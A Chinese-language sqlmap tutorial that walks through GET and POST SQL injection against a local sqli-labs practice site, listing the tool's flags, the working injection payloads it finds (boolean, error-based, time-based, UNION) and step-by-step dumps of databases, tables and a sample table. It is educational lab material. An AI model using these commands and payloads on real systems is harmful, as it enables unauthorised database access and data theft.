目录
基础语法
get类型的注入
post类型的注入
基础语法
-u:用于get提交方式,后面跟注入的url网址
--dbs:获取所有数据库
--tables:获取所有数据表
--columns:获取所有字段
--dump:打印数据-D:查询选择某个库
-T:查询选择某个表
-C:查询选择某个字段level:执行测试的等级(1~5,默认为1),使用-level参数并且数值>=2的时候会检查cookie里面的参数,当>=3时检查user-agent和refereer
risk:执行测试的风险(0~3,默认为1),默认是1会测试大部分的测试语句,2会增加基于事件的测试语句,3会增加or语句的sql注入
--level 修改level
--risk 修改risk-r表示加载一个文件,-p指定参数,*指定标记选择
--current -db 当前数据库
--forms 自动检测表单
get类型的注入
sqlmap.py -u "http://localhost:8079/Less-2/?id=1"
sqlmap.py -u "http://localhost:8079/Less-4/?id=1" --level 3判断数据库类型
testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
测试等级和风险等级
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
发现可能存在的注入点
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
结果:一共扫描到四种注入漏洞
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8073=8073Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(1627,CONCAT(0x5c,0x71767a6271,(SELECT (ELT(1627=1627,1))),0x7170787071))Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8628 FROM (SELECT(SLEEP(5)))GfAy)Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6956 UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x4e4b4778734d67466d55544b674f545247684a4c514c53776e5254444661534862787668486d6b4e,0x7170787071),NULL-- -
---
[11:28:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.1

sqlmap.py -u "http://localhost:8079/Less-4/?id=1" --dbsavailable databases [8]:
[*] challenges
[*] information_schema
[*] my_data
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sys
sqlmap.py -u "http://localhost:8079/Less-4/?id=1" -D "my_data" --tablesDatabase: my_data
[2 tables]
+------+
| dept |
| emp |
+------+
sqlmap.py -u "http://localhost:8079/Less-4/?id=1" -D "my_data" -T "dept" --columnsDatabase: my_data
Table: dept
[2 columns]
+--------+-------------+
| Column | Type |
+--------+-------------+
| deptno | varchar(20) |
| name | varchar(20) |
+--------+-------------+
sqlmap.py -u "http://localhost:8079/Less-4/?id=1" -D "my_data" -T "dept" -C"deptno,name" --dumpDatabase: my_data
Table: dept
[4 entries]
+--------+--------+
| deptno | name |
+--------+--------+
| 1001 | 研发部 |
| 1002 | 销售部 |
| 1003 | 财务部 |
| 1004 | 人事部 |
+--------+--------+
sqlmap.py -u "http://localhost:8079/Less-4/?id=1" -D "my_data" -T "dept" --dumpDatabase: my_data
Table: dept
[4 entries]
+--------+--------+
| name | deptno |
+--------+--------+
| 研发部 | 1001 |
| 销售部 | 1002 |
| 财务部 | 1003 |
| 人事部 | 1004 |
+--------+--------+

获取的数据记录到文本文件...下 表...转储到 CSV 文件

查看文件获得详细信息
![]()
post类型的注入

sqlmap.py -r C:\Users\admin\Desktop\post.txt -p uname --dbsParameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uname=1212") OR NOT 6219=6219#&passwd=121&submit=SubmitType: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: uname=1212") AND GTID_SUBSET(CONCAT(0x716b707871,(SELECT (ELT(2053=2053,1))),0x717a7a6a71),2053) AND ("qlYR"="qlYR&passwd=121&submit=SubmitType: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=1212") AND (SELECT 8841 FROM (SELECT(SLEEP(5)))LUlr) AND ("ZbZp"="ZbZp&passwd=121&submit=SubmitType: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: uname=1212") UNION ALL SELECT CONCAT(0x716b707871,0x4d796c4576656d57444b52756f5441745144615968736d4256727969584578486f72454b4f727068,0x717a7a6a71),NULL#&passwd=121&submit=Submit
---
[12:09:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[12:09:34] [INFO] fetching database names
available databases [8]:
[*] challenges
[*] information_schema
[*] my_data
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sys
sqlmap.py -r C:\Users\admin\Desktop\post.txt -p uname -D my_data --tablesDatabase: my_data
[2 tables]
+------+
| dept |
| emp |
+------+
在post.txt文件内手动标记注入点(不推荐)
uname=1212*&passwd=121&submit=Submit
sqlmap.py -r C:\Users\admin\Desktop\post.txt --dbsPOST parameter '#1*' is vulnerable
#1:第一个标记*号的位置
sqlmap.py -r C:\Users\admin\Desktop\post.txt --current-dbcurrent database: 'security'
sqlmap.py -u "http://localhost:8079/Less-12/" --forms --dbsweb application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[12:29:21] [INFO] fetching database names
available databases [8]:
[*] challenges
[*] information_schema
[*] my_data
[*] mysql
[*] performance_schema
[*] pikachu
[*] security
[*] sys